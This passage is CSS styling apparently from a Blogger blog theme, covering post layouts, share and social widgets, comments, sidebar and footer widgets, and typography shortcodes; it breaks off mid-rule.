.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#f0871e;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#f0871e;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#f0871e}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title gy{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f0871e}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#f0871e}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f0871e;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title ft{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.14px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#f0871e;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f0871e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#f0871e}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f0871e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f0871e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f0871e;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f0871e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#f0871e;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f0871e}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#f0871e}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#f0871e}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#f0871e}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid 